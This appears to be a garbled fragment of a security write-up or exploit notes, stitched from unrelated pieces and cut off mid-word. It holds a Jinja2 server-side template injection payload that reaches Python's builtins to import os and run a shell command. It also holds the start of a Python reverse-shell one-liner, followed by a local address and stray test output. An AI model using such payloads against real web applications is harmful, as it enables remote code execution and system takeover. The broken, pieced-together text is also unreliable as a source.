 in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("ls").read()}}{%endif%}{% endfor %}
in x.__name__ %}{{ 'import socket,subprocess,os;s=sock
127.0.0.1:8080
OK - Sent test notifications
OK
dy and URL, and toke